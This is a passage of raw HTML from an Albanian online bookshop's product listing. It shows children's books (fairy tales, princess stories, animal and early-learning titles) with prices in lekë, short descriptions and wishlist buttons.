rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" title="Perralla me princesha bukuroshe" itemprop="url" > Perralla me princesha bukuroshe </a></h5><p class="product-desc" itemprop="description"> Lexojuani princërve dhe princeshave tuaja para se të nisen për ndonjë udhëtim në vendet e ëndrrave përrallore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_330" href="#" rel="330" onclick="WishlistCart('wishlist_block_list', 'add', '330', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" title="Histori me zana dhe princesha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/755-home_default/histori-me-zana-dhe-princesha.jpg" alt="Histori me zana dhe princesha" title="Histori me zana dhe princesha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" title="Histori me zana dhe princesha" itemprop="url" > Histori me zana dhe princesha </a></h5><p class="product-desc" itemprop="description"> Histori me zana e princesha, me aventura fantastike dhe vende magjike.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_331" href="#" rel="331" onclick="WishlistCart('wishlist_block_list', 'add', '331', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" title="Rrefenja me zana" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/756-home_default/rrefenja-me-zana.jpg" alt="Rrefenja me zana" title="Rrefenja me zana" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" title="Rrefenja me zana" itemprop="url" > Rrefenja me zana </a></h5><p class="product-desc" itemprop="description"> Eja dhe zbulo 18 rrëfenja me zana. Njëra zanë të dërgon shumë të puthura, një tjetër të pëshpërit fjalë të ëmbla, një e tretë t'i përmbush të gjitha dëshirat. Kalo bashkë me to çaste të mrekullueshme.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_332" href="#" rel="332" onclick="WishlistCart('wishlist_block_list', 'add', '332', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html" title="12 Perralla klasike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/757-home_default/12-perralla-klasike.jpg" alt="12 Perralla klasike" title="12 Perralla klasike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html" title="12 Perralla klasike" itemprop="url" > 12 Perralla klasike </a></h5><p class="product-desc" itemprop="description"> 12&nbsp;përralla të mrekullueshme të shoqëruara me ilustrime plot ngjyra. Shëtitni me to në botën e aventurave dhe të fantazisë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_333" href="#" rel="333" onclick="WishlistCart('wishlist_block_list', 'add', '333', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" title="Perralla me kafshe camarroke" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/758-home_default/perralla-me-kafshe-camarroke.jpg" alt="Perralla me kafshe camarroke" title="Perralla me kafshe camarroke" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" title="Perralla me kafshe camarroke" itemprop="url" > Perralla me kafshe camarroke </a></h5><p class="product-desc" itemprop="description"> Qeshni dhe argëtohuni me kafshët që do të takoni. Njihuni me personazhe të çuditshme që do ju shoqërojnë gjatë leximit dhe imagjinatës suaj.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_334" href="#" rel="334" onclick="WishlistCart('wishlist_block_list', 'add', '334', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" title="Kutiza e rrefenjave per vajza bukuroshe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/760-home_default/kutiza-e-rrefenjave-per-vajza-bukuroshe.jpg" alt="Kutiza e rrefenjave per vajza bukuroshe" title="Kutiza e rrefenjave per vajza bukuroshe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" title="Kutiza e rrefenjave per vajza bukuroshe" itemprop="url" > Kutiza e rrefenjave per vajza bukuroshe </a></h5><p class="product-desc" itemprop="description"> Në 5 libra të mrekullueshëm do të mësoni historitë fantastike të princeshave, të sirenave, të zanave dhe të këcimtareve më të njohura në botë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_336" href="#" rel="336" onclick="WishlistCart('wishlist_block_list', 'add', '336', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" title="Libri i princeshes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/761-home_default/libri-i-princeshes.jpg" alt="Libri i princeshes" title="Libri i princeshes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" title="Libri i princeshes" itemprop="url" > Libri i princeshes </a></h5><p class="product-desc" itemprop="description"> Princesha e vërtetë je ti! Thellë brenda çdonjërës prej jush fle një princeshë, e cila pret çastin të dalë e të shfaqet në dritën e diellit, falë ndihmës së këtij libri, ëndrra juaj do të marrë jetë! Shfletojeni dhe do të mësoni se si të visheni si një hyjneshë, të vallëzoni bukur dhe të bëni biseda të këndshme. Zbuloni si të silleni si ZONJUSHË e...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_337" href="#" rel="337" onclick="WishlistCart('wishlist_block_list', 'add', '337', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" title="Kafshe te hareshme" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/762-home_default/kafshe-te-hareshme.jpg" alt="Kafshe te hareshme" title="Kafshe te hareshme" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" title="Kafshe te hareshme" itemprop="url" > Kafshe te hareshme </a></h5><p class="product-desc" itemprop="description"> Bëhuni pjesë e argëtimeve të kafshëve të fermës. Me 18 meloditë e mahnitshme që përmban ky libër, përveç ëndjes së leximit, fëmijët do të argëtohen duke shtypur butonat.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_338" href="#" rel="338" onclick="WishlistCart('wishlist_block_list', 'add', '338', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" title="Fjalet e mia te para" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/763-home_default/fjalet-e-mia-te-para.jpg" alt="Fjalet e mia te para" title="Fjalet e mia te para" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" rel="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" rel="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" title="Fjalet e mia te para" itemprop="url" > Fjalet e mia te para </a></h5><p class="product-desc" itemprop="description"> Me 18 meloditë e mahnitshme, përveç ëndjes së leximit, fëmijët do të argëtohen duke shtypur butonat.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_339" href="#" rel="339" onclick="WishlistCart('wishlist_block_list', 'add', '339', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html" title="Biblioteka ime e vockel" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/764-home_default/biblioteka-ime-e-vockel.jpg" alt="Biblioteka ime e vockel" title="Biblioteka ime e vockel" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html" rel="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html" rel="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html" title="Biblioteka ime e vockel" itemprop="url" > Biblioteka ime e vockel </a></h5><p class="product-desc" itemprop="description"> Vogëlushët njihen me botën që i rrethon: - Me kafshët, frutat, numrat, format, lodrat dhe konceptet e para.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_340" href="#" rel="340" onclick="WishlistCart('wishlist_block_list', 'add', '340', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" title="Ferma e argetimit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/765-home_default/ferma-e-argetimit.jpg" alt="Ferma e argetimit" title="Ferma e argetimit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" title="Ferma e argetimit" itemprop="url" > Ferma e argetimit </a></h5><p class="product-desc" itemprop="description"> Dy përrallëza me dritare që u zhvillojnë vogëlushëve aftësinë vëzhguese.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_341" href="#" rel="341" onclick="WishlistCart('wishlist_block_list', 'add', '341', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" title="Loja e kafsheve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/766-home_default/loja-e-kafsheve.jpg" alt="Loja e kafsheve" title="Loja e kafsheve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" title="Loja e kafsheve" itemprop="url" > Loja e kafsheve </a></h5><p class="product-desc" itemprop="description"> Dy përralla me dritare që u zhvillojnë vogëlushëve aftësinë vëzhguese.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_342" href="#" rel="342" onclick="WishlistCart('wishlist_block_list', 'add', '342', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" title="Yjet e kercimit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/767-home_default/yjet-e-kercimit.jpg" alt="Yjet e kercimit" title="Yjet e kercimit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" rel="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" rel="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" title="Yjet e kercimit" itemprop="url" > Yjet e kercimit </a></h5><p class="product-desc" itemprop="description"> Ngjyrosni yjet e kinemasë dhe yjet e kërcimit. Bëjini të shkëlqejnë duke i zbukuruar me diamante!</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_343" href="#" rel="343" onclick="WishlistCart('wishlist_block_list', 'add', '343', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" title="Yjet e Hollivudit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/768-home_default/yjet-e-hollivudit.jpg" alt="Yjet e Hollivudit" title="Yjet e Hollivudit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" rel="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" rel="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" title="Yjet e Hollivudit" itemprop="url" > Yjet e Hollivudit </a></h5><p class="product-desc" itemprop="description"> Ngjyrosni yjet e kinemasë dhe yjet e kërcimit. Bëjini të shkëlqejnë duke i zbukuruar me diamante!</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_344" href="#" rel="344" onclick="WishlistCart('wishlist_block_list', 'add', '344', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" title="Sa eshte ora?" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/769-home_default/sa-eshte-ora.jpg" alt="Sa eshte ora?" title="Sa eshte ora?" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" title="Sa eshte ora?" itemprop="url" > Sa eshte ora? </a></h5><p class="product-desc" itemprop="description"> Mëso sa është ora me arushin Ted!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_345" href="#" rel="345" onclick="WishlistCart('wishlist_block_list', 'add', '345', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" title="Ditari im sekret i aventurave" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/770-home_default/ditari-im-sekret-i-aventurave-per-djem.jpg" alt="Ditari im sekret i aventurave" title="Ditari im sekret i aventurave" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" rel="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html"> 